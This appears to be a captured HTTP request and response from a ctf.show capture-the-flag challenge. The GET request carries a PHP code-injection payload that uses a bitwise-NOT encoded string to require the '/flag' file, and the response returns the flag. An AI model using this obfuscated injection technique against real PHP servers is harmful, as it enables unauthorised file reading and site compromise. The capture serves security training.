 Request
Raw Params Headers Hex
GET /w3b5HeLLlll123.php?code=]=1?><?=require~%d0%99%93%9e%98?> HTTP/1.1
Host: 22addc9a-cae0-4154-bd6a-95201ca63918.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://22addc9a-cae0-4154-bd6a-95201ca63918.chall.ctf.show/
Connection: close
Cookie: PHPSESSID=plaglb1677k9rbgjb2dnoham9g; secret=%7B%22secret%22%3A115%7D
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 07 May 2020 02:02:04 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.11
Content-Length: 54
flag{f0e7e817-cc50-44f2-be0f-94f706264445}
1]=false;